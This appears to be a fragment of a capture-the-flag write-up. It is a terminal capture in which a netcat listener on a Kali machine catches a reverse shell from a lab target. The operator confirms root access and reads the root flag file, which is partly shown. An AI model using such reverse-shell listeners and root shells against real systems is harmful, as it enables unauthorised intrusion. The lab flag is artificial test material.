 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.208] 58670
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# pwd
/tmp
# cd /root
# cat root.txt
Official Writeup
79 e3
#